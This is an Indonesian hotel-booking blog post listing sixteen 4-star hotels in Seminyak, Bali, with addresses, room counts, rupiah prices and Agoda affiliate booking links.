$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=<script data-ad-client="ca-pub-2256567939288111" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>')})});
 //]]>
</script>
         
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='http://daftarnamahotel.blogspot.co.id/p/hubungi-kami.html'>Hubungi Kami</a></li>
<li><a href='http://daftarnamahotel.blogspot.com/p/blog-page.html/'>Tentang Kami</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://daftarnamahotel.blogspot.com/'> Daftar Nama Hotel | Situs Booking Hotel Online</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Cari dan bandingkan harga dari semua web situs pariwisata. Untuk Pemesanan Hotel Online dan temukan promo, voucher dan harga yang ditawarkan semua travel layanan perjalanan Hotel . Tempat tepat untuk membeli tiket pesawat dan kereta api., .Website Pemesanan kamar hotel Online terbesar,Pencarian  hotel paling mudah dan lengkap  yang dapat diandalkan serta membandingkan  harga hotel dan tiket pesawat atau mencari hotel yang nyaman, bagus dapat ditemukan di situs ini.</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='http://daftarnamahotel.blogspot.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://shopee.co.id/Obat-Herbal-Kista-Miom-Endometriosis-Kanker-Tumor-i.217892440.4454552238' itemprop='url'>Obat Kista</a></li>
<li itemprop='name'><a href='https://shopee.co.id/4-Amplop-Sachet-Metama-Obat-Asam-Lambung-Kronis-i.217892440.6354288160' itemprop='url'>Obat Maag</a></li>
<li itemprop='name'><a href='https://shopee.co.id/Pupuk-Organik-Cair-POC-Pembesar-Buah-dan-Umbi-Bio-Kalium-i.217892440.4958556461' itemprop='url'>Pupuk Pembesar Buah</a></li>
<li itemprop='name'><a href='https://shopee.co.id/ZPT-Patrazol-Pupuk-Zat-Pembesar-Umbi-Umbian-i.217892440.7355493797' itemprop='url'>Pupuk Pembesar Umbi</a></li>
<li itemprop='name'><a href='https://shopee.co.id/Pupuk-NPK-ZPT-G20-POC-Semi-Organik-Cair-Terbaik-Daun-Akar-250ml-i.217892440.5855256275' itemprop='url'>Pupuk Semi Organik</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad section' id='ads-home' name='Ads Home/Post (728x90)'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Daftar Nama Hotel -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4915319830777077"
     data-ad-slot="6621382834"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrHj0ZNKL6aYiWy101JMSQhyphenhyphenh3gObnkB0ArPG398ZPT9iw1b2HVriJHpDOuDPyU55k9qtJYsIjCcgGbKhM0UYQgWGKBKkO2AFyD3DWl0ceXstyOu-wpSLS1nzu3N8r0Y2iCmK_wRRWUMo/s1600/hotel+bintang+4+di+seminyak.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://daftarnamahotel.blogspot.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://daftarnamahotel.blogspot.com/search/label/Hotel%20di%20Seminyak%20Bali' property='v:title' rel='v:url'>Hotel di Seminyak Bali</a></span>
<brc>/</brc>
<span>Hotel Bintang 4 di Seminyak Bali</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Hotel Bintang 4 di Seminyak Bali
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07292961022638734971' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07292961022638734971' rel='author' title='Situs Booking Hotel'>
<span itemprop='name'>Situs Booking Hotel</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://daftarnamahotel.blogspot.com/2019/11/hotel-bintang-4-di-seminyak-bali.html' itemprop='url'/>
<a class='timestamp-link' href='http://daftarnamahotel.blogspot.com/2019/11/hotel-bintang-4-di-seminyak-bali.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='2019-11-03T20:37:00+07:00'>Minggu, November 03, 2019</span></a>
</span>
<span class='label-head'>

        -
          
<a href='http://daftarnamahotel.blogspot.com/search/label/Hotel%20di%20Seminyak%20Bali' rel='tag'>Hotel di Seminyak Bali</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4194156707088027332' itemprop='articleBody'>
<meta content='    Perkembangan dan pertumbuhan Hotel di Seminyak  memang sangat pesat,sebab Pantai Seminyak merupakan objek dan tempat wisata yang sangat ...' name='twitter:description'/>
<div class='SC_TBlock' id='SC_TBlock_747062'>loading...</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrHj0ZNKL6aYiWy101JMSQhyphenhyphenh3gObnkB0ArPG398ZPT9iw1b2HVriJHpDOuDPyU55k9qtJYsIjCcgGbKhM0UYQgWGKBKkO2AFyD3DWl0ceXstyOu-wpSLS1nzu3N8r0Y2iCmK_wRRWUMo/s1600/hotel+bintang+4+di+seminyak.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="185" data-original-width="273" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrHj0ZNKL6aYiWy101JMSQhyphenhyphenh3gObnkB0ArPG398ZPT9iw1b2HVriJHpDOuDPyU55k9qtJYsIjCcgGbKhM0UYQgWGKBKkO2AFyD3DWl0ceXstyOu-wpSLS1nzu3N8r0Y2iCmK_wRRWUMo/s1600/hotel+bintang+4+di+seminyak.jpg" /></a></div>
<div style="text-align: justify;">
Perkembangan dan pertumbuhan <a href="http://daftarnamahotel.blogspot.com/2013/08/hotel-di-seminyak-bali.html" target="_blank">Hotel di Seminyak</a> memang sangat pesat,sebab Pantai Seminyak merupakan objek dan tempat wisata yang sangat populer di kalangan para wisatawan.Hotel Bintang 4 di Seminyak Bali banyak dipilih turis yang datang dan berasal dari luar negeri. atau turis asing,namun wisatawan lokal juga banyak yang memilih menginap di hotel bintang 4 yang ada di Seminyak,Badung Bali ini.<br />
<br />
Hotel Berbintang empat memiliki sarana dan fasilitas yang lengkap dan megah.Dan lebih baik kita pesan dan <a href="http://daftarnamahotel.blogspot.com/" target="_blank">booking hote</a>l kelas tersebut lewat online.<br />
<br />
Berapa banyak Hotel Berbintang empat yang ada di Seminyak?Informasi dan rekomendasi Hotel Bintangg 4 di Seminyak Bali ini merupakan kumpulan hotel dan penginapan yang terbaik dan paling bagus di kelasnya, diantaranya karena beberapa hal berikut ini:<br />
<br />
Apa hotel bintang 4 di Seminyak yang cocok untuk keluarga?<br />
<br />
Apa hotel bintang 4 di Seminyak yang cocok untuk pasangan?<br />
<br />
Berapa harga hotel bintang 4 di Seminyak untuk malam ini?<br />
<br />
Apa saja hotel bintang 4 terbaik dekat Potato Head Beach Club di Seminyak?<br />
<br />
Apa hotel bintang 4 di Seminyak yang menawarkan sarapan enak?<br />
<br />
Berapa biaya menginap di hotel bintang 4 untuk akhir pekan ini?<br />
<br />
Di mana area terbaik untuk menginap Seminyak?<br />
<br />
Apa hotel bintang 4 di Seminyak yang punya pemandangan indah?<br />
<br />
Berapa biaya menginap di hotel bintang 4di Seminyak?<br />
<br />
Apa hotel bintang 4 terbaik untuk menginap di Seminyak?</div>
<div style="text-align: justify;">
Tapi bagi anda yang saat ini ingin merasakan menginap di hotel mewah 
sekelas hotel bintang 4 di Seminyak Bali namun dengan budget yang 
terbatas, maka kami sarankan anda untuk mencari hotel hotel yang sedang 
mengadakan promo.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Di bawah ini ada beberapa hotel bintang 4 di Seminyak 
Bali yang sedang mengadakan promo dengan memberikan diskon hingga 50%, 
sehingga anda bisa menginap di hotel bintang 4 dengan budget di bawah 
500 ribuan. Kami rasa harga di bawah 500 ribuan ini cukup murah untuk sekelas hotel bintang 4.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Berikut adalah daftar hotel bintang 4 di Seminyak Bali mulai dari harga murah 200 ribuan sampai harga di bawah 1 jutaan.</div>
<div style="text-align: justify;">
<b><img alt="Kubu Cempaka Seminyak Hotel" class="alignleft size-full wp-image-319" height="320" src="https://www.situshotel.com/wp-content/uploads/2015/02/Kubu-Cempaka-Seminyak-Hotel.jpg" width="320" />&nbsp;</b></div>
<div style="text-align: justify;">
<b>ubu Cempaka Seminyak Hotel</b><br />
<span style="color: #993300;">Hotel Bintang 4</span><br />
Jl. Plawa, gang cempaka No 9 &#8211; Seminyak, Seminyak / Kerobokan, Bali<br />
<span style="color: magenta;">Jumlah kamar 20</span><br />
<img alt="Wifi Gratis" class="alignnone size-full wp-image-18" height="25" src="https://www.situshotel.com/wp-content/uploads/2015/02/Wifi-Gratis.gif" width="25" /> Wifi Gratis<br />
<span style="color: green;">IDR 286,364.00</span><br />
&gt;&gt;&gt;&gt;&gt;&gt;<b><a class="ext-link" data-wpel-link="external" href="https://www.agoda.com/id-id/kubu-cempaka-seminyak-hotel/hotel/bali-id.html?cid=1614503" rel="nofollow external" target="_blank"><img alt="Booking Hotel Bali" class="alignnone size-full wp-image-764" height="24" src="https://www.situshotel.com/wp-content/uploads/2015/11/Booking-Hotel-Bali.png" width="99" /></a></b>&lt;&lt;&lt;&lt;&lt;&lt;</div>
<div style="text-align: justify;">
<b><img alt="Delu Villas and Suite" class="alignleft size-full wp-image-318" height="320" src="https://www.situshotel.com/wp-content/uploads/2015/02/Delu-Villas-and-Suite.jpg" width="320" />&nbsp;</b></div>
<div style="text-align: justify;">
<b>Delu Villas and Suite</b><br />
<span style="color: #993300;">Hotel Bintang 4</span><br />
Jl. Tangkuban Perahu No. 3 Kerobokan, Seminyak / Kerobokan, Bali<br />
<span style="color: magenta;">Jumlah kamar 18</span><br />
<span style="color: green;">IDR 341,655.00</span><br />
&gt;&gt;&gt;&gt;&gt;&gt;<b><a class="ext-link" data-wpel-link="external" href="https://www.agoda.com/id-id/delu-villas-and-suite/hotel/bali-id.html?cid=1614503" rel="nofollow external" target="_blank"><img alt="Booking Hotel Bali" class="alignnone size-full wp-image-764" height="24" src="https://www.situshotel.com/wp-content/uploads/2015/11/Booking-Hotel-Bali.png" width="99" /></a></b>&lt;&lt;&lt;&lt;&lt;&lt;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><img alt="M Suite" class="alignleft size-full wp-image-336" height="320" src="https://www.situshotel.com/wp-content/uploads/2015/02/M-Suite.jpg" width="320" />&nbsp;</b></div>
<div style="text-align: justify;">
<b>M Suite</b><br />
<span style="color: #993300;">Hotel Bintang 4</span><br />
Jl. Nakula Gang Baik-baik Seminyak, Seminyak / Kerobokan, Bali<br />
<span style="color: magenta;">Jumlah kamar 25</span><br />
<img alt="Wifi Gratis" class="alignnone size-full wp-image-18" height="25" src="https://www.situshotel.com/wp-content/uploads/2015/02/Wifi-Gratis.gif" width="25" /> Wifi Gratis<br />
<span style="color: green;">IDR 413,223.00</span><br />
&gt;&gt;&gt;&gt;&gt;&gt;<b><a class="ext-link" data-wpel-link="external" href="https://www.agoda.com/id-id/m-suite/hotel/bali-id.html?cid=1614503" rel="nofollow external" target="_blank"><img alt="Booking Hotel Bali" class="alignnone size-full wp-image-764" height="24" src="https://www.situshotel.com/wp-content/uploads/2015/11/Booking-Hotel-Bali.png" width="99" /></a></b>&lt;&lt;&lt;&lt;&lt;&lt;</div>
<div style="text-align: justify;">
<b><img alt="Astana Kunti Suite Seminyak (Astana Kunti Suite Apartment Seminyak)" class="alignleft size-full wp-image-385" height="320" src="https://www.situshotel.com/wp-content/uploads/2015/02/Astana-Kunti-Suite-Seminyak-Astana-Kunti-Suite-Apartment-Seminyak.jpg" width="320" />&nbsp;</b></div>
<div style="text-align: justify;">
<b>Astana Kunti Suite Seminyak (Astana Kunti Suite Apartment Seminyak)</b><br />
<span style="color: #993300;">Hotel Bintang 4</span><br />
Jl. Dewi Saraswati III No. 39, Seminyak / Kerobokan, Bali<br />
<span style="color: magenta;">Jumlah kamar 28</span><br />
<img alt="Wifi Gratis" class="alignnone size-full wp-image-18" height="25" src="https://www.situshotel.com/wp-content/uploads/2015/02/Wifi-Gratis.gif" width="25" /> Wifi Gratis<br />
<span style="color: green;">IDR 432,438.00</span><br />
&gt;&gt;&gt;&gt;&gt;&gt;<b><a class="ext-link" data-wpel-link="external" href="https://www.agoda.com/id-id/astana-kunti-suite-apartment-seminyak/hotel/bali-id.html?cid=1614503" rel="nofollow external" target="_blank"><img alt="Booking Hotel Bali" class="alignnone size-full wp-image-764" height="24" src="https://www.situshotel.com/wp-content/uploads/2015/11/Booking-Hotel-Bali.png" width="99" /></a></b>&lt;&lt;&lt;&lt;&lt;&lt;</div>
<div style="text-align: justify;">
<b><img alt="Ivory Resort Seminyak" class="alignleft size-full wp-image-386" height="320" src="https://www.situshotel.com/wp-content/uploads/2015/02/Ivory-Resort-Seminyak.jpg" width="320" />&nbsp;</b></div>
<div style="text-align: justify;">
<b>Ivory Resort Seminyak</b><br />
<span style="color: #993300;">Hotel Bintang 4</span><br />
Jalan Raya Petitenget 35, Banjar Umasari, Seminyak / Kerobokan, Bali<br />
<span style="color: magenta;">Jumlah kamar 26</span><br />
<img alt="Wifi Gratis" class="alignnone size-full wp-image-18" height="25" src="https://www.situshotel.com/wp-content/uploads/2015/02/Wifi-Gratis.gif" width="25" /> Wifi Gratis<br />
<span style="color: green;">IDR 435,385.00</span><br />
&gt;&gt;&gt;&gt;&gt;&gt;<b><a class="ext-link" data-wpel-link="external" href="https://www.agoda.com/id-id/ivory-resort-seminyak/hotel/bali-id.html?cid=1614503" rel="nofollow external" target="_blank"><img alt="Booking Hotel Bali" class="alignnone size-full wp-image-764" height="24" src="https://www.situshotel.com/wp-content/uploads/2015/11/Booking-Hotel-Bali.png" width="99" /></a></b>&lt;&lt;&lt;&lt;&lt;&lt;</div>
<div style="text-align: justify;">
<b><img alt="Harris Hotel Seminyak" class="alignleft size-full wp-image-387" height="320" src="https://www.situshotel.com/wp-content/uploads/2015/02/Harris-Hotel-Seminyak.jpg" width="320" />&nbsp;</b></div>
<div style="text-align: justify;">
<b>Harris Hotel Seminyak</b><br />
<span style="color: #993300;">Hotel Bintang 4</span><br />
Jl. Drupadi 99, Seminyak &#8211; Bali, Seminyak / Kerobokan, Bali<br />
<span style="color: magenta;">Jumlah kamar 231</span><br />
<img alt="Wifi Gratis" class="alignnone size-full wp-image-18" height="25" src="https://www.situshotel.com/wp-content/uploads/2015/02/Wifi-Gratis.gif" width="25" /> Wifi Gratis<br />
<span style="color: green;">IDR 487,603.00</span><br />
&gt;&gt;&gt;&gt;&gt;&gt;<b><a class="ext-link" data-wpel-link="external" href="https://www.agoda.com/id-id/harris-hotel-seminyak/hotel/bali-id.html?cid=1614503" rel="nofollow external" target="_blank"><img alt="Booking Hotel Bali" class="alignnone size-full wp-image-764" height="24" src="https://www.situshotel.com/wp-content/uploads/2015/11/Booking-Hotel-Bali.png" width="99" /></a></b>&lt;&lt;&lt;&lt;&lt;&lt;</div>
<div style="text-align: justify;">
<b><img alt="Hotel Horison Seminyak Bali" class="alignleft size-full wp-image-388" height="320" src="https://www.situshotel.com/wp-content/uploads/2015/02/Hotel-Horison-Seminyak-Bali.jpg" width="320" />&nbsp;</b></div>
<div style="text-align: justify;">
<b>Hotel Horison Seminyak Bali</b><br />
<span style="color: #993300;">Hotel Bintang 4</span><br />
Jalan Arjuna, Seminyak, Seminyak / Kerobokan, Bali<br />
<span style="color: magenta;">Jumlah kamar 153</span><br />
<img alt="Wifi Gratis" class="alignnone size-full wp-image-18" height="25" src="https://www.situshotel.com/wp-content/uploads/2015/02/Wifi-Gratis.gif" width="25" /> Wifi Gratis<br />
<span style="color: green;">IDR 499,090.00</span><br />
&gt;&gt;&gt;&gt;&gt;&gt;<b><a class="ext-link" data-wpel-link="external" href="https://www.agoda.com/id-id/hotel-horison-seminyak-bali/hotel/bali-id.html?cid=1614503" rel="nofollow external" target="_blank"><img alt="Booking Hotel Bali" class="alignnone size-full wp-image-764" height="24" src="https://www.situshotel.com/wp-content/uploads/2015/11/Booking-Hotel-Bali.png" width="99" /></a></b>&lt;&lt;&lt;&lt;&lt;&lt;</div>
<div style="text-align: justify;">
<b><img alt="Apple Villas &amp; Apartments" class="alignleft size-full wp-image-389" height="320" src="https://www.situshotel.com/wp-content/uploads/2015/02/Apple-Villas-Apartments.jpg" width="320" />&nbsp;</b></div>
<div style="text-align: justify;">
<b>Apple Villas &amp; Apartments</b><br />
<span style="color: #993300;">Hotel Bintang 4</span><br />
Jl. Raya Semer No. 333B Banjar Anyar Kaja, Seminyak / Kerobokan, Bali<br />
<span style="color: magenta;">Jumlah kamar 11</span><br />
<img alt="Wifi Gratis" class="alignnone size-full wp-image-18" height="25" src="https://www.situshotel.com/wp-content/uploads/2015/02/Wifi-Gratis.gif" width="25" /> Wifi Gratis<br />
<span style="color: green;">IDR 516,529.00</span><br />
&gt;&gt;&gt;&gt;&gt;&gt;<b><a class="ext-link" data-wpel-link="external" href="https://www.agoda.com/id-id/apple-villas-apartments/hotel/bali-id.html?cid=1614503" rel="nofollow external" target="_blank"><img alt="Booking Hotel Bali" class="alignnone size-full wp-image-764" height="24" src="https://www.situshotel.com/wp-content/uploads/2015/11/Booking-Hotel-Bali.png" width="99" /></a></b>&lt;&lt;&lt;&lt;&lt;&lt;</div>
<div style="text-align: justify;">
<b><img alt="Cattleya Suite by Marbella" class="alignleft size-full wp-image-390" height="320" src="https://www.situshotel.com/wp-content/uploads/2015/02/Cattleya-Suite-by-Marbella.jpg" width="320" />&nbsp;</b></div>
<div style="text-align: justify;">
<b>Cattleya Suite by Marbella</b><br />
<span style="color: #993300;">Hotel Bintang 4</span><br />
Jl. Lebak Sari 20X, Petitenget, Seminyak / Kerobokan, Bali<br />
<span style="color: magenta;">Jumlah kamar 38</span><br />
<img alt="Wifi Gratis" class="alignnone size-full wp-image-18" height="25" src="https://www.situshotel.com/wp-content/uploads/2015/02/Wifi-Gratis.gif" width="25" /> Wifi Gratis<br />
<span style="color: green;">IDR 557,851.00</span><br />
&gt;&gt;&gt;&gt;&gt;&gt;<b><a class="ext-link" data-wpel-link="external" href="https://www.agoda.com/id-id/cattleya-suite-by-marbella/hotel/bali-id.html?cid=1614503" rel="nofollow external" target="_blank"><img alt="Booking Hotel Bali" class="alignnone size-full wp-image-764" height="24" src="https://www.situshotel.com/wp-content/uploads/2015/11/Booking-Hotel-Bali.png" width="99" /></a></b>&lt;&lt;&lt;&lt;&lt;&lt;</div>
<div style="text-align: justify;">
<b><img alt="Mutiara Bali Boutique Resort, Villas and Spa" class="alignleft size-full wp-image-391" height="320" src="https://www.situshotel.com/wp-content/uploads/2015/02/Mutiara-Bali-Boutique-Resort-Villas-and-Spa.jpg" width="320" />&nbsp;</b></div>
<div style="text-align: justify;">
<b>Mutiara Bali Boutique Resort, Villas and Spa</b><br />
<span style="color: #993300;">Hotel Bintang 4</span><br />
Jl. Braban No.77, Br. Taman, Seminyak / Kerobokan, Bali<br />
<span style="color: magenta;">Jumlah kamar 62</span><br />
<img alt="Wifi Gratis" class="alignnone size-full wp-image-18" height="25" src="https://www.situshotel.com/wp-content/uploads/2015/02/Wifi-Gratis.gif" width="25" /> Wifi Gratis<br />
<span style="color: green;">IDR 602,491.00</span><br />
&gt;&gt;&gt;&gt;&gt;&gt;<b><a class="ext-link" data-wpel-link="external" href="https://www.agoda.com/id-id/mutiara-bali-boutique-resort-villas-and-spa/hotel/bali-id.html?cid=1614503" rel="nofollow external" target="_blank"><img alt="Booking Hotel Bali" class="alignnone size-full wp-image-764" height="24" src="https://www.situshotel.com/wp-content/uploads/2015/11/Booking-Hotel-Bali.png" width="99" /></a></b>&lt;&lt;&lt;&lt;&lt;&lt;</div>
<div style="text-align: justify;">
<b><img alt="Ananta legian Hotel" class="alignleft size-full wp-image-392" height="320" src="https://www.situshotel.com/wp-content/uploads/2015/02/Ananta-legian-Hotel.jpg" width="320" />&nbsp;</b></div>
<div style="text-align: justify;">
<b>Ananta legian Hotel</b><br />
<span style="color: #993300;">Hotel Bintang 4</span><br />
Jl. Werkudara No. 539, Legian , Seminyak / Kerobokan, Bali<br />
<span style="color: magenta;">Jumlah kamar 175</span><br />
<img alt="Wifi Gratis" class="alignnone size-full wp-image-18" height="25" src="https://www.situshotel.com/wp-content/uploads/2015/02/Wifi-Gratis.gif" width="25" /> Wifi Gratis<br />
<span style="color: green;">IDR 648,760.00</span><br />
&gt;&gt;&gt;&gt;&gt;&gt;<b><a class="ext-link" data-wpel-link="external" href="https://www.agoda.com/id-id/ananta-legian-hotel/hotel/bali-id.html?cid=1614503" rel="nofollow external" target="_blank"><img alt="Booking Hotel Bali" class="alignnone size-full wp-image-764" height="24" src="https://www.situshotel.com/wp-content/uploads/2015/11/Booking-Hotel-Bali.png" width="99" /></a></b>&lt;&lt;&lt;&lt;&lt;&lt;</div>
<div style="text-align: justify;">
<b><img alt="Paragon Suites and Resort" class="alignleft size-full wp-image-393" height="320" src="https://www.situshotel.com/wp-content/uploads/2015/02/Paragon-Suites-and-Resort.jpg" width="320" />&nbsp;</b></div>
<div style="text-align: justify;">
<b>Paragon Suites and Resort</b><br />
<span style="color: #993300;">Hotel Bintang 4</span><br />
Jalan Batubelig No. 555, Seminyak / Kerobokan, Bali<br />
<span style="color: magenta;">Jumlah kamar 118</span><br />
<img alt="Wifi Gratis" class="alignnone size-full wp-image-18" height="25" src="https://www.situshotel.com/wp-content/uploads/2015/02/Wifi-Gratis.gif" width="25" /> Wifi Gratis<br />
<span style="color: green;">IDR 657,025.00</span><br />
&gt;&gt;&gt;&gt;&gt;&gt;<b><a class="ext-link" data-wpel-link="external" href="https://www.agoda.com/id-id/paragon-suites-and-resort/hotel/bali-id.html?cid=1614503" rel="nofollow external" target="_blank"><img alt="Booking Hotel Bali" class="alignnone size-full wp-image-764" height="24" src="https://www.situshotel.com/wp-content/uploads/2015/11/Booking-Hotel-Bali.png" width="99" /></a></b>&lt;&lt;&lt;&lt;&lt;&lt;</div>
<div style="text-align: justify;">
<b><img alt="The Haven Bali Seminyak" class="alignleft size-full wp-image-394" height="320" src="https://www.situshotel.com/wp-content/uploads/2015/02/The-Haven-Bali-Seminyak.jpg" width="320" />&nbsp;</b></div>
<div style="text-align: justify;">
<b>The Haven Bali Seminyak</b><br />
<span style="color: #993300;">Hotel Bintang 4</span><br />
Jalan Raya Seminyak No. 500, Seminyak / Kerobokan, Bali<br />
<span style="color: magenta;">Jumlah kamar 192</span><br />
<img alt="Wifi Gratis" class="alignnone size-full wp-image-18" height="25" src="https://www.situshotel.com/wp-content/uploads/2015/02/Wifi-Gratis.gif" width="25" /> Wifi Gratis<br />
<span style="color: green;">IDR 661,157.00</span><br />
&gt;&gt;&gt;&gt;&gt;&gt;<b><a class="ext-link" data-wpel-link="external" href="https://www.agoda.com/id-id/the-haven-bali-seminyak/hotel/bali-id.html?cid=1614503" rel="nofollow external" target="_blank"><img alt="Booking Hotel Bali" class="alignnone size-full wp-image-764" height="24" src="https://www.situshotel.com/wp-content/uploads/2015/11/Booking-Hotel-Bali.png" width="99" /></a></b>&lt;&lt;&lt;&lt;&lt;&lt;</div>
<div style="text-align: justify;">
<b><img alt="Seminyak Town House Bali (Seminyak Town House)" class="alignleft size-full wp-image-396" height="320" src="https://www.situshotel.com/wp-content/uploads/2015/02/Seminyak-Town-House-Bali-Seminyak-Town-House1.jpg" width="320" />&nbsp;</b></div>
<div style="text-align: justify;">
<b>Seminyak Town House Bali (Seminyak Town House)</b><br />
<span style="color: #993300;">Hotel Bintang 4</span><br />
Jl. Dewi Ratih No. 3, Nakula, Seminyak &#8211; Bali, Seminyak / Kerobokan, Bali<br />
<span style="color: magenta;">Jumlah kamar 18</span><br />
<img alt="Wifi Gratis" class="alignnone size-full wp-image-18" height="25" src="https://www.situshotel.com/wp-content/uploads/2015/02/Wifi-Gratis.gif" width="25" /> Wifi Gratis<br />
<span style="color: green;">IDR 628,099.00</span><br />
&gt;&gt;&gt;&gt;&gt;&gt;<b><a class="ext-link" data-wpel-link="external" href="https://www.agoda.com/id-id/seminyak-town-house/hotel/bali-id.html?cid=1614503" rel="nofollow external" target="_blank"><img alt="Booking Hotel Bali" class="alignnone size-full wp-image-764" height="24" src="https://www.situshotel.com/wp-content/uploads/2015/11/Booking-Hotel-Bali.png" width="99" /></a></b>&lt;&lt;&lt;&lt;&lt;&lt;</div>
<div style="text-align: justify;">
<b><img alt="Vasanti Seminyak Resort" class="alignleft size-full wp-image-397" height="320" src="https://www.situshotel.com/wp-content/uploads/2015/02/Vasanti-Seminyak-Resort.jpg" width="320" />&nbsp;</b></div>
<div style="text-align: justify;">
<b>Vasanti Seminyak Resort</b><br />
<span style="color: #993300;">Hotel Bintang 4</span><br />
Jl. Petitenget Gg. Cendrawasih No. 99 DS, Seminyak / Kerobokan, Bali<br />
<span style="color: magenta;">Jumlah kamar 121</span><br />
<img alt="Wifi Gratis" class="alignnone size-full wp-image-18" height="25" src="https://www.situshotel.com/wp-content/uploads/2015/02/Wifi-Gratis.gif" width="25" /> Wifi Gratis<br />
<span style="color: green;">IDR 686,777.00</span><br />
&gt;&gt;&gt;&gt;&gt;&gt;<b><a class="ext-link" data-wpel-link="external" href="https://www.agoda.com/id-id/vasanti-seminyak-resort/hotel/bali-id.html?cid=1614503" rel="nofollow external" target="_blank"><img alt="Booking Hotel Bali" class="alignnone size-full wp-image-764" height="24" src="https://www.situshotel.com/wp-content/uploads/2015/11/Booking-Hotel-Bali.png" width="99" /></a></b>&lt;&lt;&lt;&lt;&lt;&lt;</div>
<div style="text-align: justify;">
<b><img alt="D&#39;Penjor Seminyak Hotel" class="alignleft size-full wp-image-398" height="320" src="https://www.situshotel.com/wp-content/uploads/2015/02/DPenjor-Seminyak-Hotel.jpg" width="320" />&nbsp;</b></div>
<div style="text-align: justify;">
<b>D&#8217;Penjor Seminyak Hotel</b><br />
<span style="color: #993300;">Hotel Bintang 4</span><br />
Jl. Bidadari II No. 1, Seminyak, Seminyak / Kerobokan, Bali<br />
<span style="color: magenta;">Jumlah kamar 23</span><br />
<span style="color: green;">IDR 742,975.00</span><br />
&gt;&gt;&gt;&gt;&gt;&gt;<b><a class="ext-link" data-wpel-link="external" href="https://www.agoda.com/id-id/d-penjor-seminyak-hotel/hotel/bali-id.html?cid=1614503" rel="nofollow external" target="_blank"><img alt="Booking Hotel Bali" class="alignnone size-full wp-image-764" height="24" src="https://www.situshotel.com/wp-content/uploads/2015/11/Booking-Hotel-Bali.png" width="99" /></a></b>&lt;&lt;&lt;&lt;&lt;&lt;</div>
<div style="text-align: justify;">
<br />
<br />
<br />
<br />
Informasi terkait:<br />
<br />
<a href="http://daftarnamahotel.blogspot.com/2019/11/hotel-bintang-5-di-seminyak-kuta-badung.html" target="_blank">Hotel Bintang 5 di Seminyak</a></div>
<div style="text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2019/10/hotel-murah-di-seminyak-bali.html" target="_blank">Hotel Murah di Seminyak</a>
</div>
<div style="text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2019/10/hotel-terbaik-di-seminyak-bali.html" target="_blank">Hotel Terbaik di Seminyak</a></div>
<div style="text-align: justify;">
